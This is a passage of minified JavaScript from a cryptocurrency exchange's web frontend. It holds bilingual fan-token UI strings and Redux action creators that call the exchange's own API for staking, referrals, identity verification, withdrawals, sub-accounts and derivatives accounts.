Token"},CHAMPION:{tr:"\u015eampiyon",en:"Champion"},FIRST_FOUR:{tr:"\u0130lk D\xf6rt",en:"First Four"},EVENT:{tr:"Etkinlik",en:"Event"},LEAGUE:{tr:"Lig",en:"League"},otherTokenInfo:{tr:"_TOKEN_ K\u0130L\u0130TLEMEK \u0130\xc7\u0130N TIKLAYINIZ",en:"CLICK TO LOCK _TOKEN_"},balanceTokenInfo:{tr:"_TOKEN_ TOKEN AL",en:"BUY _TOKEN_ TOKEN"},topInfoText:{tr:"Taraftar tokenlar\u0131n\u0131 kilitle, tak\u0131m\u0131n\u0131 destekle, tak\u0131m\u0131n\u0131n performans\u0131na g\xf6re \xf6d\xfcl kazan.",en:"Lock your fan tokens, support your club and get rewarded by your club\u2019s performance."},eventsEmptyInfo:{tr:"Se\xe7ti\u011finiz token ile ilgili g\xfcncel bir etkinlik bulunmamaktad\u0131r.",en:"No current activity for the selected token is available at the moment."},allMyLockEmpty:{tr:"_TOKEN_ Token Al",en:"Buy _TOKEN_ Token"},totalLockingEmpty:{tr:"Kilitli token\u0131n\u0131z bulunmamaktad\u0131r. Taraftar token kilitlemek i\xe7in t\u0131klay\u0131n\u0131z.",en:"You do not have locked tokens. Click here to lock fan tokens."},totalPrizeEmpty:{tr:"Taraftar token \xf6d\xfcl\xfcn\xfcz bulunmamaktad\u0131r. Detaylar i\xe7in t\u0131klay\u0131n\u0131z.",en:"You do not have fan token rewards. Click here for details."},all:{tr:"T\xfcm\xfc",en:"All"},dontShow:{tr:"Tekrar G\xf6sterme",en:"Don\u2019t show again"},supportUrl:{tr:"https://destek.bitexen.com/portal/tr/kb/articles/taraftar-token-program",en:"https://destek.bitexen.com/portal/tr/kb/articles/taraftar-token-program"},lockMessage:{tr:"_AMOUNT_ _TOKEN_ kilitlenmi\u015ftir.",en:"_AMOUNT_ _TOKEN_ are locked."},tokenLockMessage:{tr:"_TOKEN_ Token kilitlemek i\xe7in t\u0131klay\u0131n\u0131z.",en:"Click to lock _TOKEN_ Token."},selectInfoSub1Text:{tr:"\xd6d\xfcl da\u011f\u0131t\u0131m\u0131 her haftan\u0131n Sal\u0131 g\xfcn\xfc yap\u0131lacakt\u0131r.",en:"Reward distribution will be held on Tuesday of every week."}}},83271:function(e,t,n){"use strict";n.d(t,{DN:function(){return s},Ks:function(){return l},Q0:function(){return u},cS:function(){return i},ig:function(){return c},lR:function(){return _},lq:function(){return r},sA:function(){return a},zJ:function(){return o}});var a={GET_ACCOUNT_LIMITS:"GET_ACCOUNT_LIMITS",GET_FEES_PUBLIC:"GET_FEES_PUBLIC",GET_DEPOSIT_WITHDRAW_FEES:"GET_DEPOSIT_WITHDRAW_FEES",STATUS:"STATUS",LIMIT_INCREASING_QUESTIONS:"LIMIT_INCREASING_QUESTIONS",START_LIMIT_INCREASE:"START_LIMIT_INCREASE",UPLOAD_LIMIT_INCREASE:"UPLOAD_LIMIT_INCREASE",SUBMIT_SELFIE:"SUBMIT_SELFIE"},r=function(){return{type:a.GET_ACCOUNT_LIMITS,payload:{request:{method:"GET",url:"/p/v1/account/account_limits_and_fees/",requireToken:!0}}}},i=function(){return{type:a.GET_FEES_PUBLIC,payload:{request:{method:"GET",url:"/p/v1/account/general_transaction_fees/"}}}},o=function(){return{type:a.GET_DEPOSIT_WITHDRAW_FEES,payload:{request:{method:"GET",url:"/p/v1/currency_fee_list/"}}}},l=function(){return{type:a.START_LIMIT_INCREASE,payload:{request:{method:"GET",url:"/p/v1/user/limit_increase_start/",requireToken:!0}}}},s=function(e){return{type:a.UPLOAD_LIMIT_INCREASE,payload:{request:{method:"POST",url:"/p/v1/user/limit_increase_upload/",requireToken:!0,data:e}}}},c=function(e){return{type:a.SUBMIT_SELFIE,payload:{request:{method:"POST",url:"/p/v1/user/start_identity_verification/",requireToken:!0,data:e}}}},u=function(){return{type:a.LIMIT_INCREASING_QUESTIONS,payload:{request:{method:"GET",url:"/p/v1/user/get_verification_descriptions/limit_increase/",requireToken:!0}}}},_=function(){return{type:a.STATUS,payload:{request:{method:"GET",url:"/p/v1/user/get_identity_verification_status_v2/",requireToken:!0}}}}},17640:function(e,t,n){"use strict";n.d(t,{Am:function(){return u},H1:function(){return p},Hl:function(){return g},Hp:function(){return d},Iz:function(){return r},JJ:function(){return o},MV:function(){return E},NU:function(){return _},RE:function(){return l},Rb:function(){return c},Re:function(){return s},XB:function(){return m},_N:function(){return f},k4:function(){return i},lH:function(){return h},mf:function(){return y}});var a=n(1413),r={GET_BTXN_LOCK_LEVEL:"GET_BTXN_LOCK_LEVEL",LOCK_BTXN:"LOCK_BTXN",UNLOCK_BTXN:"UNLOCK_BTXN",GET_REFERANCE_CODE:"GET_REFERANCE_CODE",SET_REFERANCE_CODE:"SET_REFERANCE_CODE",SET_DEFAULT_REFERANCE_CODE:"SET_DEFAULT_REFERANCE_CODE",GET_FEE_REFUND_LIST:"GET_FEE_REFUND_LIST",GET_FEE_REFUND_LIST_FOR_GUESTS:"GET_FEE_REFUND_LIST_FOR_GUESTS",GET_FRIENDS_COUNT:"GET_FRIENDS_COUNT",GET_REF_CODE_DETAILS:"GET_REF_CODE_DETAILS",GET_REF_CODE_PERCENTES:"GET_REF_CODE_PERCENTES",GET_REF_EARNINGS:"GET_REF_EARNINGS",POKE_FRIEND:"POKE_FRIEND",UPDATE_REF_CODE:"UPDATE_REF_CODE",GET_DEFAULT_PERCENTES:"GET_DEFAULT_PERCENTES"},i=function(){return{type:r.GET_BTXN_LOCK_LEVEL,payload:{request:{method:"GET",url:"/p/v1/currency_ops/stake/get_level/",requireToken:!0}}}},o=function(e){return{type:r.LOCK_BTXN,payload:{request:{method:"POST",url:"/p/v1/currency_ops/stake/level/",requireToken:!0,data:{level:e}}}}},l=function(e){return{type:r.UNLOCK_BTXN,payload:{request:{method:"POST",url:"/p/v1/currency_ops/stake/unlock_level/",requireToken:!0,data:{level:e}}}}},s=function(){return{type:r.GET_FEE_REFUND_LIST,payload:{request:{method:"GET",url:"/p/v1/currency_ops/stake/get_info/",requireToken:!0}}}},c=function(){return{type:r.GET_FEE_REFUND_LIST_FOR_GUESTS,payload:{request:{method:"GET",url:"/p/v1/currency_ops/stake/get_default_info/",requireToken:!1}}}},u=function(){return{type:r.GET_REFERANCE_CODE,payload:{request:{method:"GET",url:"/p/v1/user/get_reference_codes/",requireToken:!0}}}},_=function(e){return{type:r.SET_REFERANCE_CODE,payload:{request:{method:"POST",url:"/p/v1/user/create_reference_code/",requireToken:!0,data:(0,a.Z)({},e)}}}},d=function(e){return{type:r.SET_DEFAULT_REFERANCE_CODE,payload:{request:{method:"POST",url:"/p/v1/user/set_default_reference_code/",requireToken:!0,data:{reference_code:e}}}}},m=function(){return{type:r.GET_FRIENDS_COUNT,payload:{request:{method:"GET",url:"/p/v1/user/get_friends_count/",requireToken:!0}}}},p=function(e){return{type:r.GET_REF_CODE_DETAILS,payload:{request:{method:"POST",url:"/p/v1/user/get_reference_code_detail/",requireToken:!0,data:{reference_code:e}}}}},y=function(){return{type:r.GET_REF_CODE_PERCENTES,payload:{request:{method:"GET",url:"/p/v1/user/get_reference_code_percents/",requireToken:!0}}}},f=function(){return{type:r.GET_REF_EARNINGS,payload:{request:{method:"GET",url:"/p/v1/user/get_customer_reference_earnings/",requireToken:!0}}}},g=function(e){return{type:r.POKE_FRIEND,payload:{request:{method:"POST",url:"/p/v1/user/poke_friend/",requireToken:!0,data:(0,a.Z)({},e)}}}},E=function(e){return{type:r.UPDATE_REF_CODE,payload:{request:{method:"POST",url:"/p/v1/user/update_reference_code/",requireToken:!0,data:{reference_code:e}}}}},h=function(){return{type:r.GET_DEFAULT_PERCENTES,payload:{request:{method:"GET",url:"/p/v1/currency_ops/stake/get_default_friend_percents/",requireToken:!0}}}}},26988:function(e,t,n){"use strict";n.d(t,{CV:function(){return r},Dz:function(){return u},G3:function(){return l},QV:function(){return d},Sn:function(){return _},XO:function(){return c},Xy:function(){return s},q0:function(){return i},tY:function(){return a},zd:function(){return o}});var a={LIST_SOCIAL_MEDIA_ACCOUNTS:"LIST_SOCIAL_MEDIA_ACCOUNTS",GET_SOCIAL_MEDIA_ACCOUNTS_INFO:"GET_SOCIAL_MEDIA_ACCOUNTS_INFO",CHECK_CONNECTION_AVAILABILITY:"CHECK_CONNECTION_AVAILABILITY",CONNECT_SOCIAL_MEDIA_ACCOUNT:"CONNECT_SOCIAL_MEDIA_ACCOUNT",REMOVE_CONNECT_FROM_SOCIAL_MEDIA_ACCOUNT:"REMOVE_CONNECT_FROM_SOCIAL_MEDIA_ACCOUNT",SMS_VALIDATION:"SMS_VALIDATION",GET_CAPTCHA_STATUS:"GET_CAPTCHA_STATUS",CLOSE_INFO_MESSAGE:"CLOSE_INFO_MESSAGE",GET_LANGUAGE:"GET_LANGUAGE",GET_EVENT_LIST:"GET_EVENT_LIST",GET_AVAILABLE_POINTS:"GET_AVAILABLE_POINTS",CONVERT_POINT:"CONVERT_POINT",CLEAR_EVENTLIST:"CLEAR_EVENTLIST"},r=function(){return{type:a.GET_SOCIAL_MEDIA_ACCOUNTS_INFO,payload:{request:{url:"/p/v1/user/social_media/check_login/",method:"GET",requireToken:!0}}}},i=function(e){return{type:a.CONNECT_SOCIAL_MEDIA_ACCOUNT,payload:{request:{url:"/p/v1/user/social_media/link_account/",method:"POST",requireToken:!0,data:e}}}},o=function(e){return{type:a.REMOVE_CONNECT_FROM_SOCIAL_MEDIA_ACCOUNT,payload:{request:{url:"/p/v1/user/social_media/unlink_account/",method:"POST",requireToken:!0,data:e}}}},l=function(){return{type:a.GET_LANGUAGE,payload:{request:{method:"GET",url:"/p/v1/user/social_media/list_messages/",requireToken:!0}}}},s=function(e){return{type:a.GET_EVENT_LIST,payload:{request:{method:"POST",url:"/p/v1/user/social_media/total_missions/",data:e,requireToken:!0}}}},c=function(){return{type:a.GET_AVAILABLE_POINTS,payload:{request:{method:"GET",url:"/p/v1/user/social_media/available_points/",requireToken:!0}}}},u=function(e){return{type:a.CONVERT_POINT,payload:{request:{method:"POST",url:"/p/v1/user/social_media/convert_points/",data:e,requireToken:!0}}}},_=function(){return{type:a.CLOSE_INFO_MESSAGE}},d=function(){return{type:a.CLEAR_EVENTLIST}}},44158:function(e,t,n){"use strict";n.d(t,{Cv:function(){return a},NG:function(){return r},NR:function(){return l},Q:function(){return s},T:function(){return i},Yf:function(){return o}});var a={GET_STAGED_REWARDS_CONFIG:"GET_STAGED_REWARDS_CONFIG",GET_STAGED_REWARDS:"GET_STAGED_REWARDS",SET_DIALOG_STATES:"SET_DIALOG_STATES",SET_ERROR_OPTIONS:"SET_ERROR_OPTIONS",BURN_EXEN:"BURN_EXEN"},r=function(){return{type:a.GET_STAGED_REWARDS_CONFIG,payload:{request:{url:"/p/v1/user/configuration/",method:"POST",requireToken:!0,data:{code:10275}}}}},i=function(){return{type:a.GET_STAGED_REWARDS,payload:{request:{url:"/p/v1/user/gradual_reward/feature/results/",method:"POST",requireToken:!0,data:{feature_code:"gradual_reward"}}}}},o=function(e){return{type:a.SET_DIALOG_STATES,payload:e}},l=function(e){return{type:a.SET_ERROR_OPTIONS,payload:e}},s=function(e){return{type:a.BURN_EXEN,payload:{request:{url:"/p/v1/user/gradual_reward/token-burn/",method:"POST",requireToken:!0,data:e}}}}},17242:function(e,t,n){"use strict";n.d(t,{Pz:function(){return i},Yd:function(){return l},jB:function(){return r},m_:function(){return a},qo:function(){return o}});var a={CREATE_SUB_ACCOUNTS:"CREATE_SUB_ACCOUNTS",UPDATE_SUB_ACCOUNT:"UPDATE_SUB_ACCOUNT",TRANSFER_BETWEEN_ACCOUNTS:"TRANSFER_BETWEEN_ACCOUNTS",TRANSFER_HISTORY:"TRANSFER_HISTORY"},r=function(e){return{type:a.CREATE_SUB_ACCOUNTS,payload:{request:{method:"POST",url:"/p/v1/account/create_sub_account/",requireToken:!0,data:e}}}},i=function(e){return{type:a.UPDATE_SUB_ACCOUNT,payload:{request:{method:"POST",url:"/p/v1/account/update_sub_account/",requireToken:!0,data:e}}}},o=function(e){return{type:a.TRANSFER_BETWEEN_ACCOUNTS,payload:{request:{method:"POST",url:"/p/v1/account/transfer_between_accounts/",requireToken:!0,data:e}}}},l=function(e){return{type:a.TRANSFER_HISTORY,payload:{request:{method:"POST",url:"/p/v1/account/transfer_history/",requireToken:!0,data:{filter_options:e}}}}}},32249:function(e,t,n){"use strict";n.d(t,{Y:function(){return a},i:function(){return r}});var a={GET_TRADE_HISTORY:"GET_TRADE_HISTORY"},r=function(e,t,n,r,i,o){return{type:a.GET_TRADE_HISTORY,payload:{request:{method:"POST",url:"/p/v1/order/trade_history/",requireToken:!0,data:{filter_options:{order_direction:e,market_code:t,date_range:n,order_number:r,page_number:i,account_name:o}}}}}}},33376:function(e,t,n){"use strict";n.d(t,{BW:function(){return r},Ix:function(){return s},Ox:function(){return i},b7:function(){return a},nv:function(){return o},rT:function(){return l},tL:function(){return c}});var a={GET_OPEN_TRANSFERS:"GET_OPEN_TRANSFERS",GET_CLOSED_TRANSFERS:"GET_CLOSED_TRANSFERS",GET_REBATE_TRANSFERS:"GET_REBATE_TRANSFERS",GET_CONVERTDUST_TRANSFERS:"GET_CONVERTDUST_TRANSFERS",CANCEL_TRANSFER:"CANCEL_TRANSFER",CLEAR_UPDATE_AWAITING_TRANSFER_LIST_FLAG:"CLEAR_UPDATE_AWAITING_TRANSFER_LIST_FLAG",CLEAR_UPDATE_FINISHED_TRANSFER_LIST_FLAG:"CLEAR_UPDATE_FINISHED_TRANSFER_LIST_FLAG",SET_TRANSFER_IDENTIFIER_INFO:"SET_TRANSFER_IDENTIFIER_INFO"},r=function(e,t,n,r){return{type:"O"===n?a.GET_OPEN_TRANSFERS:a.GET_CLOSED_TRANSFERS,payload:{request:{method:"POST",url:"/p/v1/currency_ops/transfer/",requireToken:!0,data:{filter_options:{transfer_type:e,currency_code:t,transfer_status:n,page_number:r,transfer_from_system:!1}}}}}},i=function(e,t,n,a,r){return{type:e,payload:{request:{method:"POST",url:"/p/v1/currency_ops/transfer/",requireToken:!0,data:{filter_options:{transfer_type:t,currency_code:n,transfer_status:"C",page_number:r,transfer_from_system:!0,transaction_type:a}}}}}},o=function(e){return{type:a.CANCEL_TRANSFER,payload:{request:{method:"POST",url:"/p/v1/currency_ops/withdrawal/cancel/".concat(e,"/"),requireToken:!0}}}},l=function(){return{type:a.CLEAR_UPDATE_AWAITING_TRANSFER_LIST_FLAG,payload:{}}},s=function(){return{type:a.CLEAR_UPDATE_FINISHED_TRANSFER_LIST_FLAG,payload:{}}},c=function(e){return{type:a.SET_TRANSFER_IDENTIFIER_INFO,payload:{request:{method:"POST",url:"/p/v1/user/transfer/sender/update/",requireToken:!0,data:e}}}}},13490:function(e,t,n){"use strict";n.d(t,{D3:function(){return i},cL:function(){return r},is:function(){return o},jN:function(){return a}});var a={GET_DEPOSIT_TRANSFERS:"GET_DEPOSIT_TRANSFERS",SEND_APPROVE_SMS_VALIDATION:"SEND_APPROVE_SMS_VALIDATION",APPROVE_DEPOSITS:"APPROVE_DEPOSITS"},r=function(e,t){return{type:a.GET_DEPOSIT_TRANSFERS,payload:{request:{method:"POST",url:"/p/v1/user/get_deposits_for_user_approve/",requireToken:!0,data:{filter_options:{page_number:e,page_size:t}}}}}},i=function(){return{type:a.SEND_APPROVE_SMS_VALIDATION,payload:{request:{method:"GET",url:"/p/v1/user/send_approve_deposit_sms_validation/",requireToken:!0}}}},o=function(e){return{type:a.APPROVE_DEPOSITS,payload:{request:{method:"POST",url:"/p/v1/user/approve_deposits/",requireToken:!0,data:e}}}}},79554:function(e,t,n){"use strict";n.d(t,{Gk:function(){return f},Kn:function(){return r},QO:function(){return h},S7:function(){return d},Ti:function(){return s},UT:function(){return g},XW:function(){return _},Xm:function(){return m},YN:function(){return c},_l:function(){return p},ap:function(){return a},jK:function(){return u},kn:function(){return l},n3:function(){return o},q3:function(){return E},rC:function(){return i},z0:function(){return y}});var a={GET_WITHDRAWAL_INFO:"GET_WITHDRAWAL_INFO",GET_PAPARA_WITHDRAWAL_INFO:"GET_PAPARA_WITHDRAWAL_INFO",GET_TURKPARA_WITHDRAWAL_INFO:"GET_TURKPARA_WITHDRAWAL_INFO",GET_TWOFA_INFO:"GET_TWOFA_INFO",CLEAR_TWOFA_INFO:"CLEAR_TWOFA_INFO",DELETE_WITHDRAW_ADDRESS:"DELETE_WITHDRAW_ADDRESS",VALIDATE_ADDRESS:"VALIDATE_ADDRESS",WITHDRAW:"WITHDRAW",SET_OPEN_WITHDRAW_DIALOG_FUNCTION:"SET_OPEN_WITHDRAW_DIALOG_FUNCTION",CHECK_ONE_STEP_WITHDRAW:"CHECK_ONE_STEP_WITHDRAW",GET_WITHDRAWAL_FEE:"GET_WITHDRAWAL_FEE",GET_ALL_BALANCE_WITHDRAWAL_FEE:"GET_ALL_BALANCE_WITHDRAWAL_FEE",CLEAR_WITHDRAWAL_FEE:"CLEAR_WITHDRAWAL_FEE",GET_TRANSFER_SOURCE_DETAILS:"GET_TRANSFER_SOURCE_DETAILS",GET_WITHDRAW_COUNTRY_CODES:"GET_WITHDRAW_COUNTRY_CODES",GET_WITHDRAWAL_SCHEDULED_SEND_TIME:"GET_WITHDRAWAL_SCHEDULED_SEND_TIME"},r=function(e){return{type:a.GET_WITHDRAWAL_INFO,payload:{request:{method:"GET",url:"/p/v1/currency_ops/withdrawal/info/".concat(e,"/"),requireToken:!0}}}},i=function(e){return{type:a.GET_PAPARA_WITHDRAWAL_INFO,payload:{request:{method:"GET",url:"/p/v1/currency_ops/withdrawal/info/".concat(e,"/papara/"),requireToken:!0}}}},o=function(e){return{type:a.GET_TURKPARA_WITHDRAWAL_INFO,payload:{request:{method:"GET",url:"/p/v1/currency_ops/withdrawal/info/".concat(e,"/turkpara/"),requireToken:!0}}}},l=function(e){return{type:a.GET_TWOFA_INFO,payload:{request:{method:"POST",url:"/p/v1/currency_ops/withdrawal/twofa/",requireToken:!0,data:e}}}},s=function(){return{type:a.CLEAR_TWOFA_INFO}},c=function(e){return{type:a.VALIDATE_ADDRESS,payload:{request:{method:"POST",url:"/p/v1/currency_ops/validate_address/",requireToken:!0,data:e}}}},u=function(e){return{type:a.DELETE_WITHDRAW_ADDRESS,payload:{request:{method:"POST",url:"/p/v1/currency_ops/withdrawal/delete_withdraw_address/",requireToken:!0,data:e}}}},_=function(e,t){return{type:a.WITHDRAW,payload:{request:{method:"POST",url:"/p/v1/currency_ops/withdrawal/request/".concat(e,"/"),requireToken:!0,data:t}}}},d=function(e){return{type:a.SET_OPEN_WITHDRAW_DIALOG_FUNCTION,payload:e}},m=function(e){return{type:a.CHECK_ONE_STEP_WITHDRAW,payload:{request:{method:"POST",url:"/p/v1/currency_ops/check_one_step_auth/",requireToken:!0,data:e}}}},p=function(e){return{type:a.GET_WITHDRAWAL_FEE,payload:{request:{method:"POST",url:"/p/v1/currency_ops/withdrawal/fiat/fee/",requireToken:!0,data:{transfer_type:"W",currency_code:"EUR",amount:e}}}}},y=function(e){return{type:a.GET_ALL_BALANCE_WITHDRAWAL_FEE,payload:{request:{method:"POST",url:"/p/v1/currency_ops/withdrawal/fiat/fee/",requireToken:!0,data:{transfer_type:"W",currency_code:"EUR",amount:e}}}}},f=function(){return{type:a.GET_TRANSFER_SOURCE_DETAILS,payload:{request:{url:"/p/v1/user/configuration/",method:"POST",requireToken:!0,data:{code:10289}}}}},g=function(){return{type:a.GET_WITHDRAW_COUNTRY_CODES,payload:{request:{method:"GET",url:"/p/v1/user/country_codes/",requireToken:!0}}}},E=function(){return{type:a.CLEAR_WITHDRAWAL_FEE}},h=function(e){var t=e.currency_code,n=e.amount;return{type:a.GET_WITHDRAWAL_SCHEDULED_SEND_TIME,payload:{request:{method:"POST",url:"/p/v1/currency_ops/withdrawal/send/time/info/".concat(t,"/"),requireToken:!0,data:{amount:n}}}}}},75059:function(e,t,n){"use strict";n.d(t,{Ux:function(){return i},sv:function(){return o}});var a=n(99373),r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3?arguments[3]:void 0;return 4===a.UD.strapiVersiyon?"/posts?pagination[page]=".concat(e,"&pagination[pageSize]=").concat(r,"&populate=*&filters[category][url][$eq]=haber-akisi&filters[isGlobal][$eq]=false&filters[keywords][$containsi]=").concat(t,"&sort[0]=content_date:desc&filters[$or][0][title][$containsi]=").concat(n,"&filters[$or][1][content][$containsi]=").concat(n):"/posts?category.url=news-feed&_start=".concat(e*r,"&keywords_contains=").concat(t,"&_limit=").concat(r,"&_sort=content_date:DESC&_where[_or][0][title_contains]=").concat(n,"&_where[_or][1][content_contains]=").concat(n)},i={GET_CMS_POSTS_BY_COIN_CODE:"GET_CMS_POSTS_BY_COIN_CODE",GET_POSTS_BY_COIN_CODE_FROM_KOIN_BULTENI:"GET_POSTS_BY_COIN_CODE_FROM_KOIN_BULTENI",GET_NEWS_FEED:"GET_NEWS_FEED"},o=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3?arguments[3]:void 0;return{type:i.GET_NEWS_FEED,payload:{client:"cms",request:{page:e,method:"GET",url:r(e,t,n,a)}}}}},2732:function(e,t,n){"use strict";n.d(t,{$r:function(){return i},LY:function(){return a},dI:function(){return r}});var a={SET_IS_ON_REQUEST:"SET_IS_ON_REQUEST",CHECK_CAPTCHA:"CHECK_CAPTCHA"},r=function(e,t){return{type:a.CHECK_CAPTCHA,payload:{request:{method:"POST",url:"/p/v1/cha_test/",data:{captcha_type:t,captcha_response:e}}}}},i=function(e){return{type:a.SET_IS_ON_REQUEST,payload:e}}},11948:function(e,t,n){"use strict";n.d(t,{Ai:function(){return r},P$:function(){return o},em:function(){return l},ut:function(){return i},vk:function(){return a}});var a={GET_PROFILE:"GET_PROFILE",GET_REFERRAL_HISTORY:"GET_REFERRAL_HISTORY",GET_COMPETITION_HISTORY:"GET_COMPETITION_HISTORY",ADD_REFERRER:"ADD_REFERRER",GET_COMPETITION:"GET_COMPETITION",GET_COMPETITION_PUBLIC:"GET_COMPETITION_PUBLIC",GET_STATS:"GET_STATS"},r=function(){return{type:a.GET_PROFILE,payload:{request:{method:"GET",url:"/p/v1/user/exen_profile/",requireToken:!0}}}},i=function(e){return{type:a.GET_REFERRAL_HISTORY,payload:{request:{method:"GET",url:"/p/v1/user/referral_history/".concat(e,"/"),requireToken:!0}}}},o=function(e){return{type:a.GET_COMPETITION_HISTORY,payload:{request:{method:"GET",url:"/p/v1/user/competition_history/".concat(e,"/"),requireToken:!0}}}},l=function(){return{type:a.GET_STATS,payload:{request:{method:"GET",url:"/p/v1/exen_stats_v2/"}}}}},1482:function(e,t,n){"use strict";n.d(t,{IW:function(){return _},J6:function(){return d},UM:function(){return c},Wj:function(){return l},YF:function(){return o},aO:function(){return a},dF:function(){return u},fS:function(){return i},ls:function(){return r},pu:function(){return s}});var a={GET_REFERENCE_COMPETITIONS:"GET_REFERENCE_COMPETITIONS",GET_VOLUME_COMPETITIONS:"GET_VOLUME_COMPETITIONS",GET_PUBLIC_REFERENCE_COMPETITIONS:"GET_PUBLIC_REFERENCE_COMPETITIONS",GET_PUBLIC_VOLUME_COMPETITIONS:"GET_PUBLIC_VOLUME_COMPETITIONS",GET_REFERENCE_LEADERBOARD:"GET_REFERENCE_LEADERBOARD",GET_PUBLIC_REFERENCE_LEADERBOARD:"GET_PUBLIC_REFERENCE_LEADERBOARD",GET_LAST_THIRTY_COMPETITIONS:"GET_LAST_THIRTY_COMPETITIONS",SET_STATE:"SET_STATE",CLEAN_COMPETITIONS:"CLEAN_COMPETITIONS"},r=function(e){return{type:a.GET_REFERENCE_COMPETITIONS,payload:{request:{method:"GET",url:"/p/v1/user/reference_competitions/-1/".concat(e,"/"),requireToken:!0}}}},i=function(e){return{type:a.GET_VOLUME_COMPETITIONS,payload:{request:{method:"GET",url:"/p/v1/user/competitions/-1/".concat(e,"/"),requireToken:!0}}}},o=function(e){return{type:a.GET_PUBLIC_REFERENCE_COMPETITIONS,payload:{request:{method:"GET",url:"/p/v1/reference_competitions/-1/".concat(e,"/"),requireToken:!1}}}},l=function(e){return{type:a.GET_PUBLIC_VOLUME_COMPETITIONS,payload:{request:{method:"GET",url:"/p/v1/competitions/-1/".concat(e,"/"),requireToken:!1}}}},s=function(){return{type:a.GET_REFERENCE_LEADERBOARD,payload:{request:{method:"GET",url:"/p/v1/user/get_reference_competition/",requireToken:!0}}}},c=function(){return{type:a.GET_PUBLIC_REFERENCE_LEADERBOARD,payload:{request:{method:"GET",url:"/p/v1/get_reference_competition/",requireToken:!1}}}},u=function(){return{type:a.GET_LAST_THIRTY_COMPETITIONS,payload:{request:{method:"GET",url:"/p/v1/last_thirty_competitions/",requireToken:!1}}}},_=function(e){return{type:a.SET_STATE,payload:e}},d=function(){return{type:a.CLEAN_COMPETITIONS}}},43002:function(e,t,n){"use strict";n.d(t,{AX:function(){return o},Vt:function(){return s},Xx:function(){return c},ZN:function(){return i},eW:function(){return l},oz:function(){return r},q$:function(){return u},yj:function(){return _},zw:function(){return a}});var a={GET_DERIVATIVES_QUIZ:"GET_DERIVATIVES_QUIZ",CHECK_DERIVATIVES_QUIZ:"CHECK_DERIVATIVES_QUIZ",CREATE_DERIVATIVES_ACCOUNT:"CREATE_DERIVATIVES_ACCOUNT",SEND_DERIVATIVES_QUIZ_ANSWERS:"SEND_DERIVATIVES_QUIZ_ANSWERS",SET_DERIVATIVES_CREATE_ACCOUNT_STATE:"SET_DERIVATIVES_CREATE_ACCOUNT_STATE",GET_DERIVATIVES_DISCLAIMER:"GET_DERIVATIVES_DISCLAIMER",SEND_DERIVATIVES_DISCLAIMER:"SEND_DERIVATIVES_DISCLAIMER",CREATE_DERIVATIVES_ACC:"CREATE_DERIVATIVES_ACC",HANDLE_GET_BONUS_DIALOG:"HANDLE_GET_BONUS_DIALOG"},r=function(){return{type:a.CHECK_DERIVATIVES_QUIZ,payload:{request:{method:"GET",url:"/p/v1/user/derivatives/derivatives_check_quiz_and_agreement/",requireToken:!0}}}},i=function(){return{type:a.GET_DERIVATIVES_QUIZ,payload:{request:{method:"GET",url:"/p/v1/user/derivatives/get_derivatives_quiz_questions/",requireToken:!0}}}},o=function(){return{type:a.CREATE_DERIVATIVES_ACCOUNT,payload:{request:{method:"POST",url:"/p/v1/account/create_sub_account/",requireToken:!0,data:{account_name:"Derivatives",account_category:"FUTURES"}}}}},l=function(e){return{type:a.SEND_DERIVATIVES_QUIZ_ANSWERS,payload:{request:{method:"POST",url:"/p/v1/user/derivatives/derivatives_quiz_questions/",requireToken:!0,data:e}}}},s=function(){return{type:a.GET_DERIVATIVES_DISCLAIMER,payload:{request:{method:"GET",url:"/p/v1/user/derivatives/get_derivatives_agreement/",requireToken:!0}}}},c=function(e){return{type:a.SEND_DERIVATIVES_DISCLAIMER,payload:{request:{method:"POST",url:"/p/v1/user/derivatives/derivatives_agreement/",requireToken:!0,data:e}}}},u=function(e){return{type:a.SET_DERIVATIVES_CREATE_ACCOUNT_STATE,payload:e}},_=function(e){return{type:a.HANDLE_GET_BONUS_DIALOG,payload:e}}},57545:function(e,t,n){"use strict";n.d(t,{l:function(){return r},w:function(){return a}});var a={GET_DERIVATIVES_BALANCES:"GET_DERIVATIVES_BALANCES"},r=function(e){return{type:a.GET_DERIVATIVES_BALANCES,payload:e}}},95370:function(e,t,n){"use strict";n.d(t,{U:function(){return a},s:function(){return r}});var a={GET_DERIVATIVES_NEWS_FEED:"GET_DERIVATIVES_NEWS_FEED"},r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3?arguments[3]:void 0;return{type:a.GET_DERIVATIVES_NEWS_FEED,payload:{client:"cms",request:{page:e,method:"GET",url:"/posts?category.url=news-feed&&_start=".concat(e*r,"&keywords_contains=").concat(t,"&_limit=").concat(r,"&_sort=content_date:DESC&_where[_or][0][title_contains]=").concat(n,"&_where[_or][1][content_contains]=").concat(n)}}}}},10402:function(e,t,n){"use strict";n.d(t,{EC:function(){return o},St:function(){return u},V2:function(){return p},Yv:function(){return s},ae:function(){return c},b$:function(){return i},hI:function(){return _},iB:function(){return l},k9:function(){return d},q4:function(){return m},sI:function(){return r}});var 